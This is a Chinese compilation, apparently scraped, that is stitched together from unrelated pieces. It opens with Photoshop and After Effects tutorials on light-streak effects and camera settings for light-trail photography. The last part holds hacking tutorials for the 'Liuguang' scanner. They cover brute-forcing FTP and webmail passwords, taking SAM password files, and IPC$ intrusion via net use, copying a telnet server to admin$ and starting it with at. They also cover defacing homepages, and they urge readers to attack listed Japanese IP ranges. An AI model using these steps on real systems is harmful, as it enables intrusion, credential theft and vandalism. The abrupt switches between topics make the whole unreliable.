第三步,点击【窗口】【动画】打开动画面板

第四步,选中【文字图层】在【添加图层样式】选中【渐变叠加】

第五步,点击如图所示的地方,打开渐变样式面板

第六步,选中一种渐变样式,随便选择,也可以自己自定义,为了好弄跟着我的来吧,以后再自己换

第七步,将参数设置为如图所示,此时是最关键的一步,不要点击【确定】

在文字图层,用鼠标点击,将“光”拉到左侧(如图)再确定

第八步,点击下图标出的【复制选中的帧】复制一帧

第九步,选中第二帧,在图层面板,按照第四步的方法,选中【文字图层】在【添加图层样式】选中【渐变叠加】。

然后将“光”移动到右侧(如下图,比较第七步中文字颜色的不同)确定

第十步,选中第二帧,点击【添加动画过渡】打开面板,添加8帧(随意,多些也可以)

第十一步,点击第一帧,按住键盘的Shift键,点击最后一帧,将帧全选

点击下面的小箭头,设置延迟为0.1秒

第十二步,因为我们做的流光字是要全透明的,用在任何颜色的空间,所以,将图层面版的背景层的小眼睛给去掉

最后一步,点击【文件】【储存为WEB所用格式】,保存为GIF格式的就可以了

完活,其中最重要的是后面几步,认真的看,相信能看的懂

当然,还可以变幻出很多的样式,自己捣鼓捣鼓就出来了。



如何通过Photoshop制作流光溢彩的夜景效果在数字图像处理领域,Photoshop是一款功能强大的软件,提供了丰富的工具和功能,可以帮助我们实现各种炫酷的效果。

其中,制作流光溢彩的夜景效果是一项很受欢迎的技巧,今天我们就来学习一下如何使用Photoshop来实现这一效果。

首先,我们需要找到一张夜景照片作为我们的素材。

这张照片最好是城市夜景或者星空,以使得夜景效果更加明显。

将这张照片打开并导入到Photoshop中。

接下来,我们需要创建一个新的图层,用于添加流光效果。

在图层面板中,点击“新建图层”按钮或使用快捷键Ctrl+Shift+N。

在弹出的对话框中,为新图层命名,并确保将其置于原始照片的上方。

现在,我们可以开始添加流光效果了。

在工具栏中选择画笔工具,并确保颜色设置为白色。

可以使用调色板或色彩面板来更改画笔颜色。

接下来,选择一个合适的画笔尺寸和硬度,在图像上点击并拖动画笔来模拟流光的轨迹。

但只有白色的画笔还不足以形成流光效果,我们还需要添加一些光晕。

在图层面板中,选择原始照片的图层,并再次创建一个新的图层。

确保这个新建图层位于原始照片图层的上方。

然后,选择画笔工具,将颜色设置为柔和的黄色或浅蓝色。

再次使用画笔工具,在图像上模拟光晕。

此时,我们需要通过调整图层的透明度来使流光效果更加真实。

选中流光图层,然后在图层面板上找到透明度选项。

逐渐降低透明度,直到效果看起来自然而明亮,但又不会遮挡原始照片中的细节。

为了增强流光效果的视觉效果,我们可以使用“滤镜”功能来添加模糊效果。

在菜单栏中选择“滤镜”->“模糊”->“高斯模糊”。

在弹出的对话框中,调整模糊半径,使得流光更加柔和和明亮。

此外,还可以尝试使用其他滤镜效果来进一步增强夜景效果,例如“渐变映射”、“色调/饱和度”等。

可以根据自己的喜好和创意进行调整。

最后,保存你的作品。

在菜单栏中选择“文件”->“另存为”,并选择一个合适的文件格式和位置进行保存。

如何进行单反相机的流光摄影流光摄影是一种以捕捉流动光线为主题的摄影技术。

它通过调整相机的曝光时间和快门速度,以及利用移动相机或移动光线的方法,创造出独特而艺术性的效果。

单反相机是流光摄影的理想工具,因为它具有可调节快门和曝光时间的功能,允许摄影师更好地控制光线的流动。

下面将介绍如何通过单反相机进行流光摄影,包括设置相机参数、选择合适的场景和技巧。

设置相机参数是成功进行流光摄影的关键。

在单反相机中,我们通常使用手动模式(M模式)以更好地掌控相机的参数。

开始时,将ISO设置为较低的值(例如100或200),以减少噪点和提高图像质量。

接下来,调整快门速度。

流光摄影通常需要较慢的快门速度,以捕捉到流动的光线。

开始时,可以尝试设置快门速度为1/30秒或更慢。

调整光圈大小以控制景深。

较小的光圈(例如f/16或更高)可以增加景深,使流光效果更明显。

选择合适的场景对于流光摄影非常重要。

城市夜景是流光摄影的经典场景之一。

通过在街道上拍摄来往的车辆和行人,可以捕捉到流动的车灯和行人的轨迹,营造出独特的效果。

水景也是流光摄影的理想场景。

在河流、瀑布或海滩等地拍摄流动的水可以创造出柔和的流光效果。

还可以尝试在树林或公园等自然环境中拍摄流动的树叶或花朵,打造出梦幻般的效果。

第三,掌握一些技巧可以帮助提高流光摄影的效果。

使用三脚架是必不可少的。

由于较慢的快门速度,手持拍摄很难保持稳定,容易导致模糊的图像。

通过使用三脚架,可以保持相机的稳定,确保图像清晰。

可以使用遥控器或定时器来触发快门,以避免因按下快门按钮而导致的摄像机晃动。

可以尝试不同的曝光时间和快门速度来创造不同的效果。

较慢的快门速度可以产生更长的光线流动,而较快的快门速度则会产生更短而明亮的光线轨迹。

可以尝试在不同的角度或位置拍摄,以找到最佳的光线流动效果。

流光摄影是一种充满艺术和创造力的摄影形式,可以帮助摄影师捕捉到令人惊叹的光线效果。

通过准确地设置相机参数、选择合适的场景和运用一些技巧,单反相机可以成为实现流光摄影的最佳工具。

流光摄影参数1. 简介流光摄影是一种特殊的摄影技术,通过捕捉快速移动的光线轨迹来创造出独特的视觉效果。

在拍摄流光照片时,摄影师需要调整一系列参数来控制曝光、焦距、快门速度等,以达到理想的效果。

本文将详细介绍流光摄影所需的参数设置及其影响。

2. 相机设置在进行流光摄影前,首先需要对相机进行一些设置。

2.1 稳定性由于流光摄影需要较长时间的曝光,所以相机的稳定性非常重要。

使用三脚架或其他稳定设备可以防止相机抖动,从而获得清晰度更高的照片。

2.2 白平衡根据拍摄环境的不同,选择合适的白平衡模式可以确保照片颜色真实自然。

通常情况下,使用自动白平衡模式即可满足需求。

2.3 曝光模式在流光摄影中,常用的曝光模式有手动模式和快门优先模式。

手动模式可以完全控制曝光参数,而快门优先模式则可以自动调整光圈大小以匹配所选的快门速度。

3. 参数设置以下是流光摄影中需要调整的主要参数。

3.1 光圈光圈控制着相机镜头的进光量,它的大小直接影响到照片的深度和曝光度。

在流光摄影中,通常选择较小的光圈值(如f/8或更小)以增加景深,使流光更加清晰。

3.2 快门速度快门速度决定了相机感光时间的长短。

对于流光摄影来说,较慢的快门速度可以捕捉到移动的光线轨迹。

一般而言,开始时可以尝试较慢的快门速度(如1秒),然后根据实际效果进行调整。

3.3 ISOISO值表示相机感应器对光线的敏感程度。

在流光摄影中,选择较低的ISO值(如ISO 100)可以减少噪点,并提高照片质量。

3.4 焦距焦距决定了拍摄对象与相机的距离,以及照片中的视角。

在流光摄影中,使用较长的焦距可以使流光更加突出,同时也可以减少背景干扰。

3.5 白平衡如前所述,在流光摄影中使用自动白平衡模式即可满足需求。

如果需要进一步调整照片的色彩效果,可以尝试手动设置白平衡值。

4. 拍摄技巧除了参数设置外,以下是一些拍摄流光照片时需要注意的技巧。

4.1 找准位置选择合适的拍摄位置非常重要。

下面教大家做简单流光字(用)1.文件—新建。

宽度:500

高度:200

第一个图层的内容:透明。

如下图:

2.打字,然后移到正中间。

3.图层—新建。

4.选择笔刷工具。

(笔刷大小调到17左右,笔刷的颜色是流光的颜色)

5..按住shift键,在字的前面拉一条竖线。

6.编辑—自由变换。

(右上角有一个勾,点那个勾)。

7.点图层一,然后点:滤镜—模糊—高斯模糊(数据调成4)。

8.窗口—动画。

9.将竖条拖动到文字的右边。

10.看左下方,按住ctrl把两个都选上。

11.点下图红色圆圈处。

12.弹出一个框,帧数调成18,然后点“好”。

13.如下图,鼠标会变成一个黑色的东西,按左键。

14.然后就是这样。

(如下图)

15.然后按播放键,如果有流光效果,就成功了。

16.最后保存。

文件—将优化结果存储为

* 有可能会出现下面图中所示的情况,点“好”

这样就大功告成了!

盖印图层快捷键:CTRL+ALT+STIFT+E

作用是将所有可见图层合并成一个完整的新图层,与单纯的合并图层的区别就是可以保留做图过程中的所有原始图层。

这样当发现有不妥之处时,可以回头进行原始图层的修改。

如果是简单的合并图层,那么以后发现错误就很难恢复修改了。

流光软件的使用--------------------------可以编辑的精品文档,你值得拥有,下载后想怎么改就怎么改---------------------------==========================================================流光5.0的使用方法1:流光概述流光是小容的作品,这款工具可以让一个只会点击鼠标的人成为专业的黑客,这样说一点也不夸张。

它可以探测POP3,FTP,HTTP,PROXY,FROM,SQL,SMTP,IPC,等各种漏洞。

并针对个中漏洞设计不同的破解方案。

2:流光使用:步骤1:打开高级扫描向导设置扫描参数“文件”--}“高级扫描向导”--}在“起始”/“结束”位置填入,你要扫描的IP段。

--}在“ 目标系统”中选择你要检测的操作系统。

--}在“获取主机名”、“PING检查”前面打勾--}在“检测项目”中选择“全选”--}然后单击“下一步”选择“标准端口扫描”说明:“标准断口”只对常见的断口进行扫描。

“自定义”可以自己定义进行扫描。

--}然后单击“下一步” 设置好所有检测项目后点击“下一步”--}在选择主机界面选择“本地主机”使用本地主机进任务扫描。

步骤2:单击“开始”扫描过程中要想停止选择“取消”不过要等一段时间。

步骤3:查看扫描报告。

扫描结束之后给出“HTLM”格式的报告方法二:一、POP3/FTP/…探测二、IPC探测三、SQL探测四、高级扫描五、其它…因为开发时间的原因,上面的探测模式略有不同,所以分成了四个部分,本教程说的是第一个部分的探测。

后面的探测模式应该属于流光的高级应用了:)流光的IPC探测:一、目的和任务:1、用流光的IPC探测获得一台NT主机的管理权限,并将这台主机做成一个跳板/代理。

2、学习IPC探测的相关知识。

二、探测流程:1、你得有流光,我这里试验用的是流光2001.FOR Win2000 中文版。

利用Photoshop制作唯美的流光灯效果Photoshop是一款强大的图像处理软件,除了常规的图片编辑功能,它还提供了各种特效和滤镜,能够让我们创造出各种令人惊叹的效果。

在本教程中,我们将学习如何利用Photoshop制作唯美的流光灯效果。

步骤一:准备工作首先,我们需要打开Photoshop软件并创建一个新的画布。

选择适合你的预期效果的画布大小,一般选取较大的尺寸会更有利于后续的操作。

接下来,我们可以选择一个适合的背景颜色。

你可以使用纯色背景,也可以使用渐变色背景,根据个人的喜好选择。

步骤二:创建流光灯图层在新建的画布上,我们将创建一个流光灯的图层。

选择菜单栏中的“图层”-“新建图层”来创建一个新图层。

然后,选择画笔工具,从调色板中选择一个亮丽的颜色作为画笔颜色。

我们使用的是一个渐变色,你也可以选择单一的颜色。

接下来,在画布上点击并拖动鼠标来绘制出你想要的流光灯的形状。

步骤三:调整流光灯图层效果当我们绘制出流光灯后,我们可以调整图层的效果来使其更加唯美。

从菜单栏选择“图层”-“样式”-“内阴影”,在弹出的对话框中调整内阴影的效果。

你可以尝试调整不同的参数,如不透明度、距离、大小等,直到获得你满意的效果。

另外,你还可以选择“图层”-“样式”-“外发光”来添加外发光效果,以使流光灯更加鲜明。

步骤四:复制和变换流光灯图层现在,我们已经创建了一个流光灯图层,并调整了其效果。

接下来,我们可以复制这个图层并对其进行一些变换,以增加图像的层次感。

选择图层并按下Ctrl + J(Windows)或Command + J(Mac)来复制图层。

然后,右键点击复制的图层,在菜单中选择“自由变换”。

拖动图层的边缘来进行缩放、旋转或平移,以便图层位置和大小都与原始图层不同。

步骤五:调整不透明度和混合模式每个流光灯图层都可以通过调整不透明度和混合模式来创建更丰富的效果。

选择一个图层,在图层面板中调整不透明度,使其变得半透明。

使用AE制作流光背景特效Adobe After Effects(AE)是一款常用的动态图像处理和编辑软件。

在AE中,我们可以通过各种特效、过渡和动画,为视频添加丰富的效果。

本文将介绍如何使用AE制作流光背景特效,以增强视觉效果。

步骤一:创建新项目和合成首先,打开AE软件并创建一个新项目。

在菜单栏中选择“文件”,然后选择“新建项目”。

接下来,我们需要创建一个新的合成。

在项目面板中,右键点击空白处,选择“新建合成”。

按照需要设置合成的尺寸、帧率和持续时间。

步骤二:创建背景层在AE中,我们可以通过创建不同的图层来实现特效。

首先,我们需要创建一个背景层来应用流光效果。

在合成中,右键点击空白处,选择“新建”,然后选择“纯色”。

这将创建一个纯色图层。

在图层面板中,选择新创建的纯色图层,然后按下“S”键调整图层大小,以填满整个合成。

步骤三:应用流光效果接下来,我们将应用流光效果到背景层上。

选中背景层,在菜单栏中选择“特效”,然后选择“光效”。

这将打开“光效”属性面板。

在“光效”属性面板中,您可以通过调整各个参数来自定义流光效果。

例如,您可以更改光效的颜色、强度和方向等。

通过调整这些参数,您可以创建各种不同风格和效果的流光背景。

自由尝试不同的设置,直到达到理想的效果。

步骤四:调整合成和导出完成流光背景的制作后,您可以进一步调整和添加其他元素以增强视觉效果。

例如,您可以添加文本、形状或其他图像元素。

您可以使用AE丰富的工具和特效来创建独特而令人印象深刻的效果。

完成所有调整后,您可以导出合成为常见视频格式,以便在其他编辑软件或平台上使用。

在菜单栏中选择“文件”,然后选择“导出”,再选择“添加到Adobe Media Encoder队列”。

在Adobe Media Encoder中,选择所需的输出设置和文件格式,然后点击“导出”。

结论:AE是一个非常强大且灵活的工具,可以用于制作各种令人印象深刻的特效和动画。

本文介绍了使用AE制作流光背景特效的基本步骤,您可以根据自己的需求和创造力进行调整和定制。

首先还是那些废话,此文章仅仅为学习之用,如果你要进行入侵,我建议你去从头学习如何成为一名程序员,一个程序员最基本的道德就是尊重他的同行,暴力入侵一台主机是不道德的行为!看到这我不得不写一句,C语言不会say hello的朋友们可以请出了,对于程序一点不了解而仅仅想入侵别人电脑的想法很幼稚1 首先你要去下载一个流光52 关闭你本机的杀毒软件然后我们开始,打开流光以后可以看见这个画面很简介的一个程序,虽然学的都是B/S,不过我还是比较喜欢C/S的程序,不会像浏览器那样限制程序员的想像力(- - cpp学的不好...就只会用点java...连写个windows系统服务都得用msdk...)然后我们添加一个主机,这里我破解的是自己的FTP帐号的密码,所以在FTP里添加,再声明一次,不要去入侵你不该入侵的主机!然后添加用户名(用户名怎么来的先不说了,反正这里我们只"破解我自己")然后我们需要生成一个暴力破解用的密码辞典这里你需要先在自己的磁盘上新建一个拓展名为dic的字典文件,这里我使用的是lizhe.dic,然后在文件存放位置中指定它这里我生成的密码就两个(正常情况下生成2万个密码没问题),为777777和888888,哪个是真的一会就知道了然后把字典和主机用户名什么的刚刚设置完的东西的钩钩全部选上然后按"标准模式探测"按钮或者直接用ctrl+f5结果如下,可以看到我的密码是888888教程一前言:教程共分为如何利用FRONTPAGE EXTENDED PRIVILEGE HOLE入侵,如何用流光破解信箱,IPC$入侵全过程,SQL入侵全过程,以及通过一些漏洞入侵系统几大部分!我将循序渐进的教大家如何入侵主机,但是请不要入侵国内主机。

这次带来的是第一部分,以后讲陆续给大家补充,希望大家有所收获!声明一点,这是给和我一样的菜鸟看的文章,高手就不用看了!下面就开始吧!1.当然是运行我们的流光拉!我用的是流光4.5,界面如下:界面不错吧!推荐在2000下使用。

2.下面开始扫描了CTRL+R键得到下图:在开始地址填上你要扫描的IP地址,如果你在最后的IP上打上1的话,那流光就会自动扫描这个IP段的255台主机,扫描主机类型依你扫描的目的不同选择也就不同,我们这里要用的是NT/98,其他的就不用管他的了,点确定就开始了!没有打过补丁的溜光不能扫国内的主机,以免一些人拿流光来干坏事!我不推荐打补丁!因为会得到很多错误的结果!下面我们就可以等待一会了!看了很多人的教程,等待的时候都说抽根烟等一会,可惜我不会抽烟,只有和大家闲聊几句,(别说我是唐僧哦*_*)呵呵!这不结果出来了。

看吧!是不是很多结果:主机前面的颜色,代表以下几个意思:红色:该主机安装了FrontPage扩展。

并没有权限设置。

蓝色:表示该主机上安装了FrontPage扩展黑色:远程执行命令。

你可以单击该主机---连接,就可以用DOS命令操作远程计算机,如:dir c:\ 黄色:直接下载对方SAM文件(SAM文件是NT下储存用户和密码的文件,下载后来后用LC3可以解开)绿色:将对方SAM文件上传到指定的FTP服务器这是教程的第一章,将介绍扫描到的红色主机,其他的将在下次中写到!3.打开我们的FrontPage,然后文件-----打开站点-----如图:等待几秒,因为现在正在于服务器连接,读取对方的文件。

如果好了的话的到下图:这个时候你就可以直接修改他的主页了!这种方法很适合刚学黑的朋友们学习!因为比较简单,所以我把他设置在第一步!希望大家都已经学会了!快去扫小日本的主机去啊!自己再练习一下。

教程二看过第一篇文章的朋友,不知道你是否成功了,下面我们就直接进入流光教程的第二步了!我们这次使用的是流光破解信箱密码,但我个人认为在破解信箱方面还是溯雪比较强,只是个人意见!流光适用于暴力破解信箱密码!我们这次的目标还是21CN,呵呵!因为这是网上最常见的信箱。

下面就正式开始。

1.运行流光4.5,这是目前网上的最新版本3116,其次还有流光2915,2914!下面就开始破解了,选择POP3主机------右键------编辑------ 添加,得到如下图片:这里要破解的是21CN信箱所以填上:,其他的就用默认吧!不用更改,确定就行了!来到下一步,还是右键------------从列表中添加------选择一个字典,因为这是破解信箱,用户名大多都是中文拼音,到网上下载一个这样的字典。

下面我们就可以用简单模式探测了!这样速度比较快!如果不喜欢这样破解的话,你可以使用字典,我一般喜欢用流光目录下的CHIESE.DOC这个字典!字典添加方法如下图所示:图中我是随便选择的一个字典,给大家做个示范而已!这里就已经添加好字典了!下面就用标准模式来破解吧!好了!这篇文章的大体内容已经写出来了!大家多实践就明白了!最后给大家附上我找到的几个信箱的POP3地址:SINA: 网易: KM169:其实一般都在网站上会注明的。

不知道大家朋友们明白了没有!教程三这次我们要介绍的IPC$,这个功能98下是没有的!所以请使用98系统的朋友可以跳过这篇文章,或者赶快升级到WIN2000吧!都什么年代了,还在用98?而且2000的很多NET命令也不一样!IPC$是共享“命名管道”的资源,它对于程序间的通讯很重要。

在远程管理计算机和查看计算机的共享资源时使用。

利用IPC$我们可以与目标主机建立一个空的连接(无需用户名与密码),而利用这个空的连接,我们就可以得到目标主机上的用户列表。

用“流光”的IPC$探测功能,就可以得到用户列表了,并可以配合字典,进行密码尝试。

相信很多朋友都在扫描中遇到建立空连接成功,说的也就是这个了!下面我们就全面开始:运行流光!首先我们的确定一下我们的目标!因为我是斑竹,不能带大家去黑国内主机,而且我也不干这个,这次的目标就是小日本吧!台湾怎么说也是我们国家的一部分!哈哈!IP地址:202.000.065.000 202.000.066.255 日本IP地址:202.000.072.000 202.000.073.255 日本IP地址:202.000.076.000 202.000.076.255 日本IP地址:202.000.093.000 202.000.093.255 日本IP地址:202.020.090.000 202.020.090.255 日本IP地址:202.006.098.000 202.006.098.255 日本IP地址:202.006.103.000 202.006.103.255 日本IP地址:202.011.000.000 202.011.255.255 日本IP地址:202.012.008.000 202.012.015.255 日本IP地址:202.013.000.000 202.013.127.255 日本IP地址:202.013.248.000 202.013.251.255 日本IP地址:202.013.252.000 202.013.253.255 日本IP地址:202.013.254.000 202.013.254.255 日本IP地址:202.013.128.000 202.013.191.255 日本IP地址:202.013.192.000 202.013.223.255 日本IP地址:202.013.224.000 202.013.239.255 日本IP地址:202.013.240.000 202.013.247.255 日本IP地址:202.015.000.000 202.015.255.255 日本IP地址:202.016.000.000 202.019.255.255 日本这些就是小日本的地址段,大家可以随便填一段扫描了看!不过我更喜欢用GOOGLE搜索!不知道大家的喜爱了!下面就开始吧!选择“探测”下的“扫描POP3/FTP/NT/SQL主机”,会出现“主机扫描设置”;在“扫描范围”中分别填写“开始地址”与“结束地址”,这里我分别填入了207.188.221.1和207.188.222.225;“扫描主机类型”选择“NT/98”.如图所示:等待一会,如果你的网速够快的话,结果很快就会出来了。

如上图所示,IPC主机下面已经得到很多结果了,下面主机前面的颜色,我在前面已经讲过了,这里再说一次。

红色:该主机安装了FrontPage扩展。

并没有权限设置。

蓝色:表示该主机上安装了FrontPage扩展。

黑色:远程执行命令。

你可以单击该主机---连接,就可以用DOS命令操作远程计算机,如:dir c:\黄色:直接下载对方SAM文件(SAM文件是NT下储存用户和密码的文件,下载后来后用LC3可以解开)。

绿色:将对方SAM文件上传到指定的FTP服务器上图中我已经得到了很多主机,日本真是笨啊!(其实国内的主机也好不到哪去)下面我们开始探测IPC主机的用户了,上图我已经很详细了吧!呵呵!不用我再多说了!来看结果吧!是不是看到很多用户名字,FALLONP,Administrstor,都是超级用户,而且还有很多其他用户,如果我们不能直接探测到ADMIN的密码,我们还可以从其他用户下手,然后提升自己的权限!下面的是引用一位朋友写的教程,因为过程都一样,所以我就不用去截图了!感谢这位朋友!这时候我们运行win2000下的cmd.exe,打入命令:net use \\IP地址\ipc$ “密码” /user: “用户名”成功连接后显示命令成功完成这时候你想干什么都可以了!哈哈!没有看见命令成功完成吗?如果你想黑他页面的话找到他的网页所在的目录,如:c:\inetpub\wwwroot ,用命令:copy c:\index.htm \\IP地址\c$\inetpub\wwwroot这里的c:\index.htm指的是你作好的网页,上传替换掉原先的文件就可以改他的主页了,如果你想进一步登陆到他的服务器,那么我们要做的是传一个telnet服务器端上去,将telnet服务打开,找到流光目录tool文件夹下的sev.exe,将它复制到你的c盘,然后用命令:copy c:\srv.exe \\IP地址\admin$ 意思是把本地C盘的srv.exe上传到服务器的system32目录下,我们在利用win2000的时间计划来启动这个服务器端,首先要知道对方服务器的所在时间,用命令:net time \\IP地址可以得到时间看到了吗??对方的时间为2001年12月31日,上午06:36,这个时候要转换位24小时制,得到系统时间后,我们再用命令:at \\IP地址启动telnet的时间 srv.exe成功的话显示填加任务完成:用srv.exe打开的默认端口是99,听段音乐吧!等到时间后,我们就可以用命令:telnet IP地址 99远程登陆到服务器上了,成功登陆后,对方服务器的c:\winnt\system32\目录就在你眼前了,下面的事情不用我再教你了吧!教程四这次我们入侵的对象是SQL主机。